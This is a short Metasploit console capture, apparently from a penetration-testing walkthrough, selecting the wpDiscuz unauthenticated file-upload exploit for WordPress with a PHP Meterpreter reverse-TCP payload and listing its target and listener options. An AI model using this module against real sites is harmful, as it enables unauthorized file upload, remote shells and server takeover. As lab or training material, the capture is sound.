 msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
BLOGPATH yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Supp
orted proxies: socks5, socks5h, http, sapni, socks4
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port